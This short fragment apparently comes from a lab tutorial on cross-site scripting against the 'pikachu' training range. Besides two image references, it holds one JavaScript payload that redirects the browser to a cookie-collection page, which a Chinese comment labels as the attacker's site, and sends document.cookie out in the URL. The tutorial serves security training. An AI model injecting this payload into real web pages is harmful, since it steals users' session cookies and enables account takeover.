 document.location = 'http://pikachu:6742/pkxss/xcookie/cookie.php?cookie=' + document.cookie; <!-- 这里为攻击者的网站 -->